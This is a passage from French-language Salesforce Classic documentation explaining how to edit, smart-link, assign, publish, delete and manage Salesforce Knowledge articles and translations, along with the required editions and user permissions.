## <span id="page-2386-0"></span>Modification des articles et des traductions

En plus des autorisations utilisateur sur le type d'article, vous avez également besoin de l'action d'article « Modifier les articles publiés et archivés » pour modifier des articles et des traductions.

Pour modifier un article, procédez comme suit :

- **1.** Cliquez sur **Modifier** sous l'onglet Gestion des articles ou sur **Modifier** dans la page de détail d'un article ou d'une traduction.
- **2.** Si l'article ou la traduction est publié, laissez-le publié pendant que vous travaillez sur une copie brouillon ou retirez sa publication pour travailler directement dessus. Si vous travaillez sur une copie, sa publication remplace la dernière version publiée de l'article. Si vous travaillez sur l'article original, il n'est pas disponible dans les canaux jusqu'à sa nouvelle publication.
- **3.** Modifiez les champs de l'article, puis sélectionnez un statut de validation. Si votre article contient un champ de zone de texte enrichi, vous pouvez ajouter une mise en forme telle qu'une liste à puces, des liens et des images.
- **4.** Dans la zone Catégories, sélectionnez les [catégories](#page-2869-0) à associer à votre article :
	- **•** Cliquez sur **Modifier** en regard d'un groupe de catégories pour ouvrir la boîte de dialogue de sélection de catégories.
	- **•** Dans la liste Catégories disponibles, développez la hiérarchie de catégories pour sélectionner une catégorie.
	- **•** Cliquez sur **Ajouter** pour déplacer une catégorie sélectionnée vers la liste Catégories sélectionnées (jusqu'à 8 catégories de données, d'un groupe de catégories de données, peuvent être attribuées à un article).

Remarque: Vous ne pouvez pas ajouter une catégorie et ses catégories enfant à la liste Catégories sélectionnées. Lorsque vous ajoutez une catégorie à un article :

- **–** Les catégories enfant de la liste Catégories disponibles ne sont pas disponibles, sauf si vous retirez le parent de la liste Catégories sélectionnées.
- **–** Les catégories enfant ne figurent plus dans la liste Catégories sélectionnées.

Les utilisateurs qui recherchent des articles peuvent les trouver en sélectionnant une catégorie exacte ou une catégorie parent ou enfant.

**•** Cliquez sur **OK**.

- **5.** Dans la zone Canaux, sélectionnez l'emplacement dans lequel votre article est disponible une fois publié :
	- **•** Application interne : Les utilisateurs Salesforce ont accès aux articles, sous l'onglet Articles, selon la visibilité de leur rôle.
	- **•** Client : Les clients ont accès aux articles si l'onglet Articles est disponible dans une communauté ou un portail client. Les utilisateurs clients héritent de la visibilité du rôle attribuée au responsable du compte. Dans une communauté, l'article est disponible uniquement pour les utilisateurs qui disposent de licences Customer Community ou Customer Community Plus.
	- **•** Partenaire : Les partenaires ont accès aux articles si l'onglet Articles est disponible dans une communauté ou un portail partenaire. Les utilisateurs partenaires héritent de la visibilité du rôle attribuée au responsable du compte. Dans une communauté, l'article est disponible uniquement pour les utilisateurs qui disposent de licences Partner Community.
	- **•** Base de connaissances publique : Les articles peuvent être disponibles pour des utilisateurs anonymes en créant une base de connaissances publique à l'aide de l'application Exemple de base de connaissances publique pour Salesforce Knowledge dans AppExchange. La création d'une base de connaissances publique nécessite des Sites et Visualforce.
	- **•** Votre propre site Web. Les articles peuvent être accessibles aux utilisateurs via le site Web de votre société.
- **6.** Cliquez sur **Enregistrement rapide** pour enregistrer vos modifications et continuer sur cette page. Vous pouvez également cliquer sur **Enregistrer** pour sauvegarder vos modifications, puis accéder à l'onglet Gestion des articles.
- **7.** Vous pouvez également :
	- **•** [Créer une attribution](#page-2391-0) pour permettre à un utilisateur de modifier ou de réviser un article.
	- **•** [Publier l'article.](#page-2392-0)

#### Conseils de mise en œuvre

- **•** Lors de l'application de catégories, choisissez les catégories qu'un utilisateur est susceptible de rechercher en naviguant. Les utilisateurs recherchent un article uniquement s'ils sélectionnent sa catégorie explicitement appliquée, le parent ou un enfant de cette catégorie.
- **•** Plusieurs utilisateurs peuvent modifier le même article en même temps. Dans ce cas, vos modifications peuvent être remplacées sans avertissement par celles d'un collègue, même en sauvegardant régulièrement votre travail. Pour éviter la perte accidentelle de données, invitez vos utilisateurs à modifier uniquement les articles qui leur sont attribués.

#### Pratiques recommandées

- **•** Attribuez des articles aux utilisateurs qui doivent contribuer à leur rédaction. Saisissez des instructions d'attribution directes, brèves et claires. Spécifiez une date d'échéance pour définir un cadre de travail temporel. Si votre équipe de base de connaissances respecte ces précautions, vous pouvez aisément suivre la progression des articles brouillon de votre organisation en consultant les vues des articles brouillon sous l'onglet Gestion des articles.
- **•** Assurez-vous d'attribuer à vous-même les articles sur lesquels vous souhaitez travailler.

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Knowledge](#page-2367-0) [Terminologie de Salesforce Knowledge](#page-2369-0) [Attribution d'articles brouillon](#page-2391-0) [Publication d'articles et de traductions](#page-2392-0)

## Liens intelligents vers Articles de Salesforce Knowledge

Liaison intelligente entre deux articles.

Les liens intelligents s'ajustent automatiquement lorsque le nom ou l'URL d'un article change. Par exemple, lors du changement du nom d'URL d'un article lié, Salesforce Knowledge met automatiquement à jour l'URL de l'article en fonction du canal, ajoute le préfixe du site d'une base de connaissances publique et ajoute le nom de communauté pour le portail de communauté. Il existe deux méthodes pour créer, dans l'éditeur de texte enrichi, un lien intelligent vers un article Salesforce Knowledge dans un autre article :

- **•** [Recherchez l'article.](#page-2389-0)
- **•** [Saisissez l'URL de l'article.](#page-2390-0)

0 Important: Les liens intelligents sont basés sur les canaux dans lesquels ils se situent. Par conséquent vous ne pouvez pas insérer un lien intelligent qui pointe vers un article d'un autre canal. Par exemple, un article de votre base de connaissance publique ne peut pas être lié à un article publié uniquement dans votre canal interne.

### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et

**Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer des articles :

**•** Gérer les articles ET

#### <span id="page-2389-0"></span>Liens intelligents vers des Articles de Salesforce Knowledge via la recherche

Liaison intelligente depuis un article vers un autre en utilisant la boîte de dialogue Lier l'article dans l'éditeur de texte enrichi.

Lors de la création ou de la modification d'un article, vous pouvez utiliser une recherche par mot-clé pour créer un lien intelligent dans un champ de zone de texte enrichi.

- **1.** Placez votre curseur à l'endroit où vous souhaitez insérer le lien.
- **2.**



La boîte de dialogue Lier l'article s'affiche.

**3.** Vous pouvez également sélectionner la langue de recherche.

Si aucune langue n'est sélectionnée, Salesforce Knowledge renvoie les articles de la base de connaissances correspondant à la recherche par mot-clé, dans la langue par défaut.

- **4.** Vous pouvez également sélectionner le type de statut de publication à rechercher.
	- **•** En ligne (par défaut si aucun statut de publication n'est sélectionné)
	- **•** Brouillon
	- **•** Traductions brouillon (si votre base de connaissances prend en charge plusieurs langues)
- **5.** Saisissez les mots-clés de l'article dans la barre de recherche.
- **6.** Cliquez sur l'icône de recherche à la fin de la barre de recherche. Les 20 premiers articles correspondants sont affichés.
- **7.** Dans la liste des articles, sélectionnez l'article à référencer dans un lien intelligent.

Important: Les liens intelligents sont basés sur les canaux dans lesquels ils se situent. Par conséquent vous ne pouvez pas insérer un lien intelligent qui pointe vers un article d'un autre canal. Par exemple, un article de votre base de connaissance publique ne peut pas être lié à un article publié uniquement dans votre canal interne.

- **8.** Vous pouvez également cliquer sur **Accéder à l'article** pour afficher l'article dans une autre fenêtre et vérifier qu'il correspond à l'article souhaité.
- **9.** Vous pouvez aussi cliquer sur l'onglet Cible et sélectionner l'emplacement d'affichage de l'article référencé.
	- **• Non défini** : ouvre l'article lié dans le cadre dans lequel il a été cliqué.
	- **• Cadre** : ouvre l'article lié dans un cadre désigné.
	- **• Nouvelle fenêtre (\_blank)** : ouvre l'article lié dans une nouvelle fenêtre ou un nouvel onglet.
	- **• Fenêtre supérieure (\_top)** : ouvre l'article lié dans tout le corps de la fenêtre.
	- **• Même fenêtre (\_self)** : ouvre l'article lié dans le cadre dans lequel il a été cliqué.
	- **• Fenêtre parent (\_parent)** : ouvre l'article lié dans le cadre parent.

**10.** Cliquez sur **OK**.

Remarque: Les liens intelligents ajoutent des caractères supplémentaires à ceux affichés. Si une erreur indique que vous avez dépassé la limite en caractères, demandez à votre administrateur d'augmenter la limitation.

Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## **AUTORISATIONS UTILISATEUR**

Pour créer des articles :

**•** Gérer les articles ET

#### <span id="page-2390-0"></span>Liens intelligents vers des Articles de Salesforce Knowledge avec des URL

Liaison intelligente depuis un article de Salesforce Knowledge vers un autre en saisissant manuellement l'URL de l'article dans l'éditeur de texte enrichi.

Lors de la création ou de la modification d'un article, vous pouvez créer manuellement un lien intelligent dans un champ de zone de texte enrichi.

- **1.** Mettez en surbrillance le contenu ou placez votre curseur à l'endroit où vous souhaitez insérer le lien.
- **2.**



- **3.** Sélectionnez le type de lien **URL**.
- **4.** Sélectionnez le protocole **<other>**.
- **5.** Saisissez l'URL de l'article sous le format :

/articles/[langue]/[typeArticle]/[NomURL].

Par exemple, pour un article en Français dans une base de connaissances en plusieurs langues, d'un type d'article FAQ, avec un nom d'URL À propos des mots de passe, l'URL de l'article est : /articles/fr\_FR/FAQ/A\_propos\_des\_mots\_de\_passe. Ajoutez une langue uniquement si votre base de connaissances Salesforce Knowledge prend en charge plusieurs langues.

- Important: Les liens intelligents sont basés sur les canaux dans lesquels ils se situent. Par conséquent vous ne pouvez pas insérer un lien intelligent qui pointe vers un article d'un autre canal. Par exemple, un article de votre base de connaissance publique ne peut pas être lié à un article publié uniquement dans votre canal interne.
- **6.** Vous pouvez aussi cliquer sur l'onglet Cible et sélectionner l'emplacement d'affichage de l'article référencé.
	- **• Non défini** : ouvre l'article lié dans le cadre dans lequel il a été cliqué.
	- **• Cadre** : ouvre l'article lié dans un cadre désigné.
	- **Nouvelle fenêtre ( blank)** : ouvre l'article lié dans une nouvelle fenêtre ou un nouvel onglet.
	- **• Fenêtre supérieure (\_top)** : ouvre l'article lié dans tout le corps de la fenêtre.
	- **• Même fenêtre (\_self)** : ouvre l'article lié dans le cadre dans lequel il a été cliqué.
	- **Fenêtre parent ( parent)** : ouvre l'article lié dans le cadre parent.
- **7.** Cliquez sur **OK**.
	- Remarque: Les liens intelligents ajoutent des caractères supplémentaires à ceux affichés. Si une erreur indique que vous avez dépassé la limite en caractères, demandez à votre administrateur d'augmenter la limitation.

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer des articles :

**•** Gérer les articles ET

## <span id="page-2391-0"></span>Attribution d'articles brouillon

L'utilisation d'articles brouillon est souvent un effort collectif : différents membres de l'équipe éditoriale créent des brouillons, révisent le texte et la mise en forme, ajoutent de images, etc. Avec Salesforce Knowledge, vous attribuez les articles brouillon à des collaborateurs lorsque vous avez terminé votre tâche.

Par exemple, supposons que vous créez un article et l'attribuez à vous-même avec l'instruction « Rédiger le contenu avant le 10 ». Le 10 votre article est terminé, mais vous avez besoin de l'aide d'un concepteur visuel. Vous attribuez l'article à votre infographiste avec l'instruction « Finaliser le visuel avant le 20 » (étape 2). Lorsque l'infographiste ouvre l'onglet Gestion des articles, il affiche la nouvelle attribution en sélectionnant Articles brouillon attribués à Moi. Lorsqu'il a terminé le visuel, il vous réattribue l'article pour vérification finale. L'article s'affiche maintenant avec une nouvelle instruction : « Réviser cet article avant la publication » (étape 3). Pour terminer, vous révisez l'article et décidez de [planifier sa publication](#page-2392-0) pour le 31.

Une attribution est un article brouillon qui a été attribué à un autre utilisateur pour l'édition. Les attributions peuvent contenir de brèves instructions et une date d'échéance. Lorsque vous [créez](#page-2385-0) [un article](#page-2385-0), une nouvelle attribution lui est automatiquement jointe. Vous pouvez modifier l'attribution, saisir les instructions, choisir un bénéficiaire et spécifier une date d'échéance. Les articles ne peuvent avoir qu'une seule attribution à la fois. Notez que tous les utilisateurs disposant des autorisations requises peuvent modifier un article, même s'ils n'en sont pas les bénéficiaires.

Pour afficher vos attributions sous l'onglet Articles gérés :

- **1.** Cliquez sur l'onglet Articles dans la zone Afficher.
- **2.** Sélectionnez [Articles brouillon](#page-2370-0).
- **3.** Filtrez les articles par ceux attribués à Moi. Vous pouvez afficher une liste de tous les articles brouillon de votre organisation en filtrant par les articles attribués à Tout le monde.

Pour attribuer ou réattribuer un article, procédez comme suit :

- **1.** Dans une liste Articles brouillon, cochez la case en regard d'un article, puis cliquez sur **Attribuer**. Vous pouvez également cliquer sur **Attribuer...** dans la page de détail ou la page de modification de l'article.
- **2.** Choisissez un utilisateur.
- **3.** Saisissez les instructions relatives à l'attribution.
- **4.** Choisissez une date d'échéance.
- **5.** Activez la case Envoyer un e-mail pour envoyer des instructions par e-mail aux utilisateurs sélectionnés.

Remarque: Lorsque vous sélectionnez plusieurs articles, chaque utilisateur destinataire reçoit un e-mail toutes les 10 attributions d'article.

**6.** Cliquez sur **OK**.

#### Pratiques recommandées

- **•** Si votre processus éditorial comprend plusieurs niveaux de brouillon et de multiples tâches collaboratives, utilisez des attributions pour gérer ces étapes.
- **•** Plusieurs utilisateurs peuvent modifier le même article en même temps. Dans ce cas, vos modifications peuvent être remplacées sans avertissement par celles d'un collègue, même en sauvegardant régulièrement votre travail. Pour éviter la perte accidentelle de données, invitez vos utilisateurs à modifier uniquement les articles qui leur sont attribués.

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

### AUTORISATIONS UTILISATEUR

Pour créer des articles brouillon :

**•** Gérer les articles ET

> Créer et Lire sur le type d'article

Pour attribuer des articles brouillon :

**•** Gérer les articles ET

> Lire et Modifier sur le type d'article

**•** Assurez-vous d'attribuer à vous-même les articles sur lesquels vous souhaitez travailler.

#### CONSULTER ÉGALEMENT :

[Terminologie de Salesforce Knowledge](#page-2369-0) [Publication d'articles et de traductions](#page-2392-0) [Création et modification des articles](#page-2385-0)

## <span id="page-2392-0"></span>Publication d'articles et de traductions

La publication d'articles et de traductions les rend accessibles dans tous les [canaux](#page-2370-1) sélectionnés. Si vous publiez un article pour lequel une traduction existe, toutes les versions de l'article sont publiées.

En plus des autorisations sur le type d'un article, l'action d'article « Articles publiés » ou « Articles traduits publiés » est également requise pour publier un article ou une traduction. Alternativement, si votre organisation a mis en œuvre des processus d'approbation, vous pouvez publier un article après son approbation. Notez que les processus d'approbation ne sont pas disponibles pour les traductions.

- **1.** Sous l'onglet Gestion des articles, filtrez les articles dans la zone d'affichage, sélectionnez le ou les articles, puis cliquez sur **Publier**. Vous pouvez également cliquer sur **Publier...** dans la page de détail ou la page de modification d'un article.
- **2.** Sélectionnez Publier le ou les articles maintenant ou Planifier la publication le pour choisir la date de publication de l'article.
- **3.** Si l'article a déjà été publié, activez la case Marquer comme nouvelle version pour afficher l'icône du nouvel article  $(\frac{1}{24})$  en regard de votre article dans les canaux sélectionnés. Les utilisateurs de ces canaux peuvent constater que cet article a été modifié depuis la dernière fois qu'ils l'ont lu. Cette case n'est pas disponible lorsque vous publiez un article pour la première fois, car l'icône s'affiche par défaut pour de nouveaux articles.

Si le brouillon en cours de publication est une copie d'un article déjà publié, il est publié sous une autre version que l'original.

#### **4.** Cliquez sur **OK**.

Les articles dont vous avez planifié la publication à une date ultérieure continuent de s'afficher dans le filtre Articles brouillon, avec l'icône en attente ( $\bigcirc$ ) en regard du titre de l'article. Pour afficher la date de publication, survolez l'icône.

#### Remarque:

- **•** Si vous [attribuez](#page-2391-0) un article dont la publication est planifiée, vous annulez également la publication.
- **•** La planification d'une publication supprime toute information d'attribution. L'utilisateur qui a planifié la publication est attribué à l'article.
- **•** Des conflits peuvent se produire lorsque différents utilisateurs exécutent simultanément des actions sur les mêmes articles. Selon l'identité du premier utilisateur qui exécute une action, les articles ne sont pas disponibles pour les utilisateurs suivants, même s'ils sont affichés momentanément dans la liste des articles. L'exécution d'une action sur ces articles entraîne un message d'erreur de conflit.

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

#### AUTORISATIONS **UTILISATEUR**

Pour publier des articles :

- **•** Gérer les articles ET
	- Créer, Lire, Modifier et Supprimer sur le type d'article

Pour publier des articles traduits :

**•** Gérer les articles ET

> Créer, Lire, Modifier et Supprimer sur le type d'article

**•** Si vous disposez de l'action d'article « Publier les articles » et qu'un processus d'approbation est configuré pour un article, les boutons **Publier** et **Soumettre pour approbation** s'affichent.

Conseil: Pour annuler une publication planifiée, cliquez sur **Annuler la publication** dans la page de détail ou de modification de l'article ou de la traduction.

#### CONSULTER ÉGALEMENT :

[Terminologie de Salesforce Knowledge](#page-2369-0) [Attribution d'articles brouillon](#page-2391-0) [Affichage des articles](#page-2382-0) [Création et modification des articles](#page-2385-0)

## <span id="page-2393-0"></span>Suppression d'articles et de traductions

La suppression d'un article ou d'une traduction est définitive dans la base de connaissances. Vous pouvez supprimer des articles brouillon, des traductions brouillon d'articles ou des articles archivés.

#### Remarque:

- **•** Pour supprimer des articles et des traductions publiés, supprimez-les d'abord de la publication en sélectionnant modifier ou archiver.
- **•** Lorsqu'un utilisateur sans accès en suppression annule l'édition d'un article publié, l'article brouillon créé n'est pas automatiquement supprimé.

Pour supprimer des articles et des traductions :

- **1.** Dans l'onglet Gestion des articles, cliquez sur l'onglet Articles dans la zone Afficher.
- **2.** Sélectionnez Articles brouillon ou Articles archivés, sélectionnez l'article que vous souhaitez supprimer, puis cliquez sur **Supprimer**. Vous pouvez également cliquer sur **Supprimer** dans la page de détail d'un article brouillon ou archivé, ou d'une traduction brouillon.

#### **3.** Cliquez sur **OK**.

La suppression d'articles les déplace vers la Corbeille, depuis laquelle vous pouvez les restaurer si nécessaire. Si vous supprimez un article avec des traductions, les traductions sont également envoyées à la Corbeille. Cependant, si vous supprimez une seule traduction, vous ne pouvez pas la restaurer. La suppression d'un article ou d'une traduction peut échouer si un autre utilisateur ou le système apporte une modification pendant sa suppression. Dans ce cas, vous recevez un message d'erreur.

#### Remarque:

- **•** Des conflits peuvent se produire lorsque différents utilisateurs exécutent simultanément des actions sur les mêmes articles. Selon l'identité du premier utilisateur qui exécute une action, les articles ne sont pas disponibles pour les utilisateurs suivants, même s'ils sont affichés momentanément dans la liste des articles. L'exécution d'une action sur ces articles entraîne un message d'erreur de conflit.
- **•** Si vous supprimez un article brouillon qui est une copie d'un article déjà publié, la version originale n'est pas affectée mais la version brouillon est définitivement supprimée. Elle n'est pas envoyée vers la Corbeille. Vous pouvez de nouveau modifier la version publiée de votre travail dans une copie brouillon.

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

### AUTORISATIONS **UTILISATEUR**

Pour supprimer un article brouillon, publié ou archivé

**•** Gérer les articles ET

> Lire, Modifier et Supprimer sur le type d'article

**•** Lorsqu'un utilisateur sans accès en suppression annule l'édition dans article publié, l'article brouillon créé n'est pas automatiquement supprimé.

CONSULTER ÉGALEMENT :

[Terminologie de Salesforce Knowledge](#page-2369-0) [Archivage d'articles et de traductions](#page-2866-0)

## <span id="page-2395-0"></span>Gestion des articles et des traductions

L'onglet Gestion des articles représente votre page d'accueil pour travailler sur les articles tout au long du cycle de publication, depuis la création, l'attribution à des collaborateurs, la traduction, la publication et jusqu'à l'archivage. En plus des autorisations appropriées sur le d'article d'un article, vous devez posséder les [actions d'article](#page-2864-0) pour effectuer certaines tâches.



L'onglet Gestion des articles affiche par défaut la vue Articles.

## Cycle de publication d'articles

Les articles progressent à travers un cycle de publication, illustré dans le schéma ci-dessous :

- **1.** Créer et enregistrer un nouvel article.
- **2.** Réattribuer l'article à un éditeur, un traducteur, un réviseur ou tout autre collaborateur selon les besoins. Cette personne peut réattribuer l'article autant de fois que nécessaire jusqu'à ce que le contenu soit prêt pour la publication. Si un processus d'approbation est configuré pour le type d'article, vous ou la personne à laquelle vous l'avez réattribué soumet l'article à l'approbation. L'article est transmis à l'approbateur ou à l'ensemble d'approbateurs désigné, qui l'approuve ou le rejette.
- **3.** [Publier](#page-2392-0) le brouillon terminé dans un ou plusieurs canaux, selon les audiences que vous avez configurées : l'onglet Articles de votre organisation Salesforce, un portail client, un portail partenaire ou une base de connaissances publique. Vous pouvez planifier la publication de l'article à une date future.
- **4.** Mettez à jour l'article selon les besoins. Lorsque vous modifiez un article publié, vous pouvez le retirer de la publication afin de masquer l'original pour les utilisateurs, ou laisser l'original publié et travailler sur une copie, puis remplacer l'original par la copie mise à jour.
- **5.** [Archiver](#page-2866-0) l'article lorsqu'il devient obsolète pour le retirer de la publication. Comme pour la publication d'un article, vous pouvez l'archiver immédiatement ou à une date future.
- **6.** Supprimer l'article selon les besoins ou le convertir en brouillon et commencer un nouveau cycle de publication.

## Sélection des articles à afficher

Pour spécifier les articles que vous souhaitez afficher dans la vue de liste, utilisez les options suivantes du menu latéral :

## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

### AUTORISATIONS UTILISATEUR

Pour créer, modifier ou supprimer des articles :

**•** Gérer les articles ET

> Créer, Lire, Modifier ou Supprimer sur le type d'article

Pour publier ou archiver des articles :

**•** Gérer les articles ET

> Créer, Lire, Modifier et Supprimer sur le type d'article

Pour soumettre des articles à la traduction :

**•** Gérer les articles ET

> Créer, Lire et Modifier sur le type d'article

Pour soumettre des articles à approbation :

**•** Les autorisations varient en fonction des paramètres du processus d'approbation.

- **•** Dans la zone Afficher, sélectionnez [Articles brouillon](#page-2370-0), [Articles publiés](#page-2371-0) ou [Articles archivés.](#page-2369-1) Vous pouvez filtrer les articles brouillon par ceux qui vous sont attribués ou par ceux attribués à n'importe quel utilisateur (tous les articles brouillon de votre organisation).
- **•** Si applicable, cliquez sur l'onglet Traductions dans la zone Afficher, puis sélectionnez [Traductions brouillon](#page-2371-1) ou [Traductions publiées](#page-2371-2). Vous pouvez filtrer les traductions brouillon par celles qui vous sont attribuées, par celles attribuées à une file d'attente de traduction ou par celles attribuées à tout le monde (toutes les traductions brouillon de votre organisation).
- **•** Pour affiner la vue actuelle, sélectionnez d'abord un filtre de langue d'article, puis saisissez un mot-clé ou une phrase dans le champ Rechercher dans la vue. Le champ Rechercher dans la vue est désactivé pour les articles archivés.
- **•** Dans la zone Filtre, sélectionnez une catégorie dans le menu déroulant pour filtrer le vue actuelle.

### Sélection de colonnes

Pour changer les colonnes à afficher, cliquez sur **Colonnes**. Les colonnes suivantes sont disponibles selon la sélection dans la zone Afficher :



